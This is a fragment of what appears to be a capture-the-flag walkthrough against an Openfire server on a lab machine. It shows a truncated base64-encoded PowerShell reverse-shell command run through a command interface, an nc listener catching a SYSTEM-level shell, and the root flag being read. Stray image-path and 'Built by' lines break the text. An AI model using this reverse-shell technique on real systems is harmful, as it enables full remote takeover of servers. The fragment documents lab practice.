 system command
Execute command
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBO
Execute
Execution result
❯ rlwrap -cAr nc -nlvp 4444
Connection from 10.10.11.4:63090
PS C:\Program Files\Openfire\bin> whoami
nt authority\system
Built by
PS C:\Program Files\Openfire\bin> cd /Users/Administrator/Desktop
PS C:\Users\Administrator\Desktop> type root.txt
99a399977d6b2c6a69918834eda954e9
PS C:\Users\Administrator\Desktop>